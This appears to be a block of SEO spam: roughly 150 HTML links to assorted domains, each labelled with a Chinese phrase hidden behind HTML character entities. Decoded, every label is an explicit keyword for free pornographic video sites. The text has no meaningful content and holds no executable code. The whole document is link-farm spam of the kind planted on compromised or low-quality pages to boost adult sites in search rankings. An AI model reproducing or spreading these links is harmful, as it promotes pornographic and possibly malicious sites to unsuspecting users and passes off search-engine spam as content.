<a href="http://njdpkv.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://6655cm.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://skiplow.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://matechuan.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://cdwhg.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://haitaoglw.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://xiameili.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://nql918.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://51lgjob.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://nbrcz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://sunake.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gaokankj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://daruisi.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://whletao.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://grtcp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://64155500.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://demasen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wsfrp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zskhw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://btszyst.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://89al.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ielts123.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnllmp.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://dyxsj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://bzagly.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://njssgs.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://ausin.com.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://2020airjordans.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://fengyaju.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://flb8.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://89al.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://876909.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ielts123.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://aizhouba.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://znpack.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ixqcj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://stsidea.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jf178.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://xwy119.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://dibangqd.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://bzagly.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kmscale.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://0531yc.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://hztm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://jurenjs.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mxabc.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hzspring.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
